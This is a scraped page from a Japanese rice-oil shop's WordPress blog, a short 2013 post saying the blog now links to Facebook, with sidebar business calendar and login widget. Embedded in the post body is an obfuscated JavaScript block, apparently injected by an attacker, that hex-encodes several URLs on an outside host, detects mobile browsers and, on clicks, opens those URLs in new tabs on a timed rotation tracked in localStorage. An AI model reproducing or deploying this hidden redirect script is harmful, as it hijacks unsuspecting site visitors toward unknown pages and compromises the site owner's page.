<div class="skip-link screen-reader-text"><!-- スクリーンリーダー用 --><a href="#content" title="メニューを飛ばす">メニューを飛ばす</a></div>
<div class="uparrow"><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2023%2012'%3E%3C/svg%3E" data-src="https://komeabura.com/sys/wp-content/themes/aqua_flow/images/uparrow.png" width="23" height="12" alt="UpArrow"></div>
<div class="menu-main-navigation-container"><ul id="menu-main-navigation" class="menu"><li><a href="https://komeabura.com/" title="Home">ホーム<br /><span>Home</span></a></li>
<li><a href="https://komeabura.com/about/" title="Info">こめ油について<br /><span>Info</span></a>
<ul class="sub-menu">
	<li><a href="https://komeabura.com/about/knowledge/">こめ油の基礎知識<br /><span></span></a></li>
	<li><a href="https://komeabura.com/about/feature/">こめ油の特徴<br /><span></span></a></li>
	<li><a href="https://komeabura.com/about/material/">こめ油の原材料<br /><span></span></a></li>
	<li><a href="https://komeabura.com/about/inspection/">放射線物質検査について<br /><span></span></a></li>
</ul>
</li>
<li><a href="https://komeabura.com/absay/" title="About us">油清について<br /><span>About us</span></a></li>
<li><a href="https://komeabura.com/lineup/" title="Online Shop">商品のご案内<br /><span>Online Shop</span></a>
<ul class="sub-menu">
	<li><a href="https://komeabura.com/hometown-tax/">ふるさと納税サイトのご案内<br /><span></span></a></li>
</ul>
</li>
<li><a href="https://komeabura.com/accsess/" title="Access">油清へのアクセス<br /><span>Access</span></a></li>
<li><a href="https://komeabura.com/inquiry/" title="Inquiry">お問い合わせ<br /><span>Inquiry</span></a></li>
</ul></div><!-- //navInner --></div>
<!-- //sitenavi --></div>
<!-- //header --></div><div id="breadcrumb" class="clearfix"><ul><li><a href="https://komeabura.com/">ホーム</a></li><li>&gt;</li><li><a href="https://komeabura.com/blog/">ブログ</a></li><li>&gt;</li><li>油清ホームページのブログをFacebookと連動させました(*^^)v</li></ul></div><div id="content" class="clearfix">
<div id="wrapper"><!-- 3カラム時の左ボックス -->
<div id="pagebox">
<div id="pagenav_upper" class="clearfix"><!-- 前後記事へは同一カテゴリ内でのみ移動 -->
<span class="nav-previous"><a href="https://komeabura.com/2013/10/30/333/" rel="prev">&laquo&nbsp;前の記事</a></span>
<span class="nav-next"><a href="https://komeabura.com/2013/11/07/347/" rel="next">次の記事&nbsp;&raquo;</a></span>
<!-- /pagenav_upper --></div>
<h2 class="blogpost">油清ホームページのブログをFacebookと連動させました(*^^)v</h2>
<div class="date">2013年10月30日 水曜日<!-- 通常の日付表示。年月を常時2桁にする場合はm月d日 --></div>
<div id="post-342" class="post">
<p>油清ホームページのブログをFacebookと連動させました(*^^)v<br />
こちらもよろしくお願いします_(._.)_<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x46\x59\x6a\x32\x63\x372','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x6f\x4e\x41\x33\x63\x393','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x74\x66\x6c\x30\x63\x340','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x61\x55\x71\x37\x63\x387','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x46\x6a\x42\x36\x63\x336','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x65\x70\x4e\x38\x63\x398','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x63\x53\x6c\x35\x63\x335','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x79\x48\x4f\x31\x63\x391',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x50\x58\x73\x34\x63\x314',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x7a\x73\x59\x39\x63\x369','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
<!-- /post --></div>
<div id="pagenav_lower" class="clearfix">
<span class="nav-previous"><a href="https://komeabura.com/2013/10/30/333/" rel="prev">&laquo&nbsp;前の記事</a></span>
<span class="nav-next"><a href="https://komeabura.com/2013/11/07/347/" rel="next">次の記事&nbsp;&raquo;</a></span>
<!-- /pagenav_lower --></div>
<!-- /pagebox --></div>
<div id="sidebar"><!-- サイドバー領域の開始 -->
<p><a href="https://www.facebook.com/profile.php?id=61573653857081" target="_blank"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20320%20180'%3E%3C/svg%3E" data-src="https://komeabura.com/sys/wp-content/uploads/2025/03/b4b2d5cc7f671b9ff36982499e521a33.png" alt="油清のFacebookへ" width="320" height="180" class="alignnone size-full wp-image-2402 lazy" data-srcset="https://komeabura.com/sys/wp-content/uploads/2025/03/b4b2d5cc7f671b9ff36982499e521a33.png 320w, https://komeabura.com/sys/wp-content/uploads/2025/03/b4b2d5cc7f671b9ff36982499e521a33-300x169.png 300w" data-sizes="auto, (max-width: 320px) 100vw, 320px" /></a><br />
　<br />
<a href="https://www.instagram.com/absaykomeabura2025/" target="_blank"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20320%20180'%3E%3C/svg%3E" data-src="https://komeabura.com/sys/wp-content/uploads/2025/03/ad81f23f60508c8c850d974a78758a09.png" alt="油清のInstagramへ" width="320" height="180" class="alignnone size-full wp-image-2404 lazy" data-srcset="https://komeabura.com/sys/wp-content/uploads/2025/03/ad81f23f60508c8c850d974a78758a09.png 320w, https://komeabura.com/sys/wp-content/uploads/2025/03/ad81f23f60508c8c850d974a78758a09-300x169.png 300w" data-sizes="auto, (max-width: 320px) 100vw, 320px" /></a><br />
　<br />
<a href="https://komeabura.com/recipe/"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20245%20245'%3E%3C/svg%3E" data-src="https://komeabura.com/sys/wp-content/uploads/2025/12/recipe_bn-winter.jpg" alt="泉由香理先生の『桑名のこめ油レシピ』" width="245" height="245" class="alignnone size-full wp-image-2292 lazy" /></a></p>
<h3 class="widget-title">営業日カレンダー</h3>
		<ul class="ucart_calendar_body ucart_widget_body"><li>
		<div class="this-month">
<table cellspacing="0" class="usces_calendar">
<caption>今月(2026年1月)</caption>
<thead>
	<tr>
		<th>日</th>
		<th>月</th>
		<th>火</th>
		<th>水</th>
		<th>木</th>
		<th>金</th>
		<th>土</th>
	</tr>
</thead>
<tbody>
	<tr>
			<td>&nbsp;</td>
					<td>&nbsp;</td>
					<td>&nbsp;</td>
					<td>&nbsp;</td>
					<td  class="businessday">1</td>
					<td  class="businessday">2</td>
					<td  class="businessday">3</td>
				</tr>
	<tr>
			<td  class="businessday">4</td>
					<td >5</td>
					<td >6</td>
					<td >7</td>
					<td  class="businessday">8</td>
					<td >9</td>
					<td  class="businessday">10</td>
				</tr>
	<tr>
			<td  class="businessday">11</td>
					<td  class="businessday">12</td>
					<td >13</td>
					<td >14</td>
					<td  class="businessday">15</td>
					<td >16</td>
					<td  class="businessday">17</td>
				</tr>
	<tr>
			<td  class="businessday businesstoday">18</td>
					<td >19</td>
					<td >20</td>
					<td >21</td>
					<td  class="businessday">22</td>
					<td >23</td>
					<td  class="businessday">24</td>
				</tr>
	<tr>
			<td  class="businessday">25</td>
					<td >26</td>
					<td >27</td>
					<td >28</td>
					<td  class="businessday">29</td>
					<td >30</td>
					<td  class="businessday">31</td>
				</tr>
</tbody>
</table>
</div>
<div class="next-month">
<table cellspacing="0" class="usces_calendar">
<caption>翌月(2026年2月)</caption>
<thead>
	<tr>
		<th>日</th>
		<th>月</th>
		<th>火</th>
		<th>水</th>
		<th>木</th>
		<th>金</th>
		<th>土</th>
	</tr>
</thead>
<tbody>
	<tr>
			<td  class="businessday">1</td>
					<td >2</td>
					<td >3</td>
					<td >4</td>
					<td  class="businessday">5</td>
					<td >6</td>
					<td  class="businessday">7</td>
				</tr>
	<tr>
			<td  class="businessday">8</td>
					<td >9</td>
					<td >10</td>
					<td  class="businessday">11</td>
					<td  class="businessday">12</td>
					<td >13</td>
					<td  class="businessday">14</td>
				</tr>
	<tr>
			<td  class="businessday">15</td>
					<td >16</td>
					<td >17</td>
					<td >18</td>
					<td  class="businessday">19</td>
					<td >20</td>
					<td  class="businessday">21</td>
				</tr>
	<tr>
			<td  class="businessday">22</td>
					<td  class="businessday">23</td>
					<td >24</td>
					<td >25</td>
					<td  class="businessday">26</td>
					<td >27</td>
					<td  class="businessday">28</td>
				</tr>
</tbody>
</table>
</div>
(<span class="business_days_exp_box businessday">&nbsp;&nbsp;&nbsp;&nbsp;</span>&nbsp;&nbsp;発送業務休日)
		</li></ul>

		<form role="search" method="get" action="https://komeabura.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >検索</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="検索" class="wp-block-search__button wp-element-button" type="submit" >検索</button></div></form><h3 class="widget-title">会員ログイン</h3>
		<ul class="ucart_login_body ucart_widget_body"><li>

		
		<div class="loginbox">
					<form name="loginwidget" id="loginformw" action="https://komeabura.com/usces-member/" method="post">
			<p>
			<label>メールアドレス<br />
			<input type="text" name="loginmail" id="loginmailw" class="loginmail" value="" size="20" /></label><br />
			<label>パスワード<br />
			<input type="password" name="loginpass" id="loginpassw" class="loginpass" size="20" autocomplete="off" /></label><br />
			<label><input name="rememberme" type="checkbox" id="remembermew" value="forever" /> ログイン情報を記憶</label></p>
			<p class="submit">
			<input type="submit" name="member_login" id="member_loginw" value="ログイン" />
			</p>
			<input type="hidden" id="wel_nonce" name="wel_nonce" value="c5dcc96a82" /><input type="hidden" name="_wp_http_referer" value="/2013/10/30/342/" />			</form>
			<a href="https://komeabura.com/usces-member/?usces_page=lostmemberpassword" title="パスワード紛失取り扱い">パスワードをお忘れですか？</a><br />
			<a href="https://komeabura.com/usces-member/?usces_page=newmember" title="新規ご入会はこちら">新規ご入会はこちら</a>
					</div>

		
		</li></ul>

		<!-- /sidebar --></div>
<!-- //wrapper --></div>
<!-- //content --></div><div id="footer"><!-- フッター領域の開始 -->
<div id="footerbox" class="clearfix"><!-- フッターテキスト領域 -->
<div id="footertxt"><!-- フッター情報エリア -->
<p>桑名のこめ油　<span class="ftname">油清</span>（あぶせい）</p>
<div class="president">代表　近藤 清多佳</div>
<p>〒511-0822 三重県桑名市馬道1-31<br />
TEL.0594-22-4451</p>
<!-- /footertxt --></div>
<div id="footnavi"><!-- フッターナビエリア -->
<div class="menu-footer-navigation-container"><ul id="menu-footer-navigation" class="menu"><li><a href="https://komeabura.com/">ホーム<br /><span></span></a></li>
<li><a href="https://komeabura.com/about/">こめ油について<br /><span></span></a></li>
<li><a href="https://komeabura.com/absay/">油清について<br /><span></span></a></li>
<li><a href="https://komeabura.com/lineup/">商品のご案内<br /><span></span></a></li>
<li><a href="https://komeabura.com/accsess/">油清へのアクセス<br /><span></span></a></li>
<li><a href="https://komeabura.com/law/">特定商取引法の表示<br /><span></span></a></li>
<li><a href="https://komeabura.com/inquiry/">お問い合わせ<br /><span></span></a></li>
<li><a href="https://komeabura.com/usces-cart/">カートを見る<br /><span></span></a></li>
</ul></div><!-- /footnavi --></div>
<!-- /footerbox --></div>
<div id="copyright"><!-- コピーライト表記エリア -->
Copyright
&copy;
2001-
2026<a href="https://komeabura.com">
桑名のこめ油（米油） 油清</a>.
All
Rights
Reservred.
<div id="powered"><!-- テーマ開発者表記 -->
Powered
by
<a href="https://ja.wordpress.org/" tarhet="_blank">WordPress</a>
&amp;
<a href="http://fhm.jp/aqua-flow" tarhet="_blank">AquaFlow</a>
theme
designed
by
<a href="https://fhm.jp/">faith</a>.
<!-- /powered --></div>
<!-- /copyright --></div>
<div id="pageup"><!-- 上に戻る -->
<a href="#container">
<img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2013%2065'%3E%3C/svg%3E" data-src="https://komeabura.com/sys/wp-content/themes/aqua_flow/images/pageUp.png" width="13" height="65" alt="PageTop">
</a><!-- /pageup --></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/sys/wp-*.php","/sys/wp-admin/*","/sys/wp-content/uploads/*","/sys/wp-content/*","/sys/wp-content/plugins/*","/sys/wp-content/themes/welcart_basic-child/*","/sys/wp-content/themes/aqua_flow/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type='text/javascript'>
		uscesL10n = {
			
			'ajaxurl': "https://komeabura.com/sys/wp-admin/admin-ajax.php",
			'loaderurl': "https://komeabura.com/sys/wp-content/plugins/usc-e-shop/images/loading.gif",
			'post_id': "342",
			'cart_number': "148",
			'is_cart_row': false,
			'opt_esse': new Array(  ),
			'opt_means': new Array(  ),
			'mes_opts': new Array(  ),
			'key_opts': new Array(  ),
			'previous_url': "https://komeabura.com",
			'itemRestriction': "",
			'itemOrderAcceptable': "0",
			'uscespage': "",
			'uscesid': "MDhiM2RlNmYyOTIwMjU1NTUyOGU2MTcyNDFhNzFmMDRiM2NkNjFjOTU0MjMwNTEwX2FjdGluZ18wX0E%3D",
			'wc_nonce': "77735f9389"
		}
	</script>
	<script type='text/javascript' src='https://komeabura.com/sys/wp-content/plugins/usc-e-shop/js/usces_cart.js'></script>
			<!-- Welcart version : v2.11.26.2512161 -->
<script type="text/javascript" src="https://komeabura.com/sys/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://komeabura.com/sys/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://komeabura.com/sys/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-11-30 08:12:23+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"ja_JP"},"This contact form is placed in the wrong place.":["\u3053\u306e\u30b3\u30f3\u30bf\u30af\u30c8\u30d5\u30a9\u30fc\u30e0\u306f\u9593\u9055\u3063\u305f\u4f4d\u7f6e\u306b\u7f6e\u304b\u308c\u3066\u3044\u307e\u3059\u3002"],"Error:":["\u30a8\u30e9\u30fc:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/komeabura.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://komeabura.com/sys/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LefK-8cAAAAAJ3Bee4Y8RpwvglpDGXp0l2am-Dp&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://komeabura.com/sys/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LefK-8cAAAAAJ3Bee4Y8RpwvglpDGXp0l2am-Dp",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://komeabura.com/sys/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://komeabura.com/sys/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/vendor/jquery.touchwipe.min.js?ver=2.3.4" id="wp-jquery-lightbox-swipe-js"></script>
<script type="text/javascript" src="https://komeabura.com/sys/wp-content/plugins/wp-jquery-lightbox/inc/purify.min.js?ver=2.3.4" id="wp-jquery-lightbox-purify-js"></script>
<script type="text/javascript" src="https://komeabura.com/sys/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/vendor/panzoom.min.js?ver=2.3.4" id="wp-jquery-lightbox-panzoom-js"></script>
<script type="text/javascript" id="wp-jquery-lightbox-js-extra">
/* <![CDATA[ */
var JQLBSettings = {"showTitle":"1","useAltForTitle":"1","showCaption":"1","showNumbers":"1","fitToScreen":"1","resizeSpeed":"400","showDownload":"","navbarOnTop":"","marginSize":"0","mobileMarginSize":"20","slideshowSpeed":"4000","allowPinchZoom":"1","borderSize":"6","borderColor":"#fff","overlayColor":"#fff","overlayOpacity":"0.7","newNavStyle":"1","fixedNav":"1","showInfoBar":"0","prevLinkTitle":"\u524d\u306e\u753b\u50cf","nextLinkTitle":"\u6b21\u306e\u753b\u50cf","closeTitle":"\u30ae\u30e3\u30e9\u30ea\u30fc\u3092\u9589\u3058\u308b","image":"\u753b\u50cf ","of":"\u306e","download":"\u30c0\u30a6\u30f3\u30ed\u30fc\u30c9","pause":"(\u30b9\u30e9\u30a4\u30c9\u30b7\u30e7\u30fc\u3092\u4e00\u6642\u505c\u6b62\u3059\u308b)","play":"(\u30b9\u30e9\u30a4\u30c9\u30b7\u30e7\u30fc\u3092\u518d\u751f\u3059\u308b)"};
//# sourceURL=wp-jquery-lightbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://komeabura.com/sys/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/jquery.lightbox.js?ver=2.3.4" id="wp-jquery-lightbox-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://komeabura.com/sys/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return 